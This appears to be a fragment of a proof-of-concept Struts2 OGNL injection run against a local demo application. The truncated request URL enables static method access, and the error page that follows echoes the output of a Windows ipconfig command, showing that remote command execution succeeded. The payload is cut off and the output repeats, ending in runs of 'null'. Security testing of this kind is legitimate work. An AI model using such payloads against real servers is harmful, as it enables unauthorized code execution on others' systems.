 localhost:8080/struts2Demo/t1!getStringLengthValidatorField.action?('\u0023_memberAccess[\'allowStaticMethodAccess\']')(m
HTTP Status 404 - No result defined for action testve.T1 and result Windows
IP 配置 无线局域网适配器 无线网络连接 2: 媒体状态 . . . . . . . . . . . . : 媒体已断开 连接
特定的 DNS 后缀 . . . . . . . : 无线局域网适配器 无线网络连接: 连接特定的 DNS 后缀 . .
. . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::b44b:db36:7f59:2336%11 IPv4 地
址 . . . . . . . . . . . . : 192.168.1.102 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认
网关. . . . . . . . . . . . . : 192.168.1.1 以太网适配器 本地连接: 媒体状态 . . . . . . . . . . . .
: 媒体已断开 连接特定的 DNS 后缀 . . . . . . . : hz.ali.com 隧道适配器 Teredo
Tunneling Pseudo-Interface: 连接特定的 DNS 后缀 . . . . . . . : IPv6 地址 . . . . . . . .
. . . . : 2001:0:4137:9e76:cfc:182a:8c3e:4128 本地链接 IPv6 地址. . . . . . . . :
fe80::cfc:182a:8c3e:4128%12 默认网关. . . . . . . . . . . . . : :: 隧道适配器 isatap.
{A48E8644-D26C-4FF4-8665-C1834A490713}: 媒体状态 . . . . . . . . . . . . : 媒体
已断开 连接特定的 DNS 后缀 . . . . . . . : null null null null null null null null null null
null null null null null null null null null null null null null null null null null null
null null null null null null null null null null null
type Status report
message No result defined for action testve.T1 and result Windows IP 配置 无线局域网适配器 无线网络连接 2: 媒体状态 . . . . . . . . . . . . : 媒体已断开 连接特定的
DNS 后缀 . . . . . . . : 无线局域网适配器 无线网络连接: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::b44b:db36:7f59:2336%11 IPv4 地址
. . . . . . . . . . . . : 192.168.1.102 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 192.168.1.1 以太网适配器 本地连接: 媒体状态 . . . . . .
. . . . . . : 媒体已断开 连接特定的 DNS 后缀 . . . . . . . : hz.ali.com 隧道适配器 Teredo Tunneling Pseudo-Interface: 连接特定的 DNS 后缀 . . . . . . . : IPv6 地址 . . . .
. . . . . . . . : 2001:0:4137:9e76:cfc:182a:8c3e:4128 本地链接 IPv6 地址. . . . . . . . : fe80::cfc:182a:8c3e:4128%12 默认网关. . . . . . . . . . . . . : :: 隧道适配器
isatap.{A48E8644-D26C-4FF4-8665-C1834A490713}: 媒体状态 . . . . . . . . . . . . : 媒体已断开 连接特定的 DNS 后缀 . . . . . . . : null null null null null null null null null null
null null null null null null null null null null null null null null null null null null null null null null null null null null null null null
description The requested resource (No result defined for action testve.T1 and result Windows IP 配置 无线局域网适配器 无线网络连接 2: 媒体状态 . . . . . . . . . . . .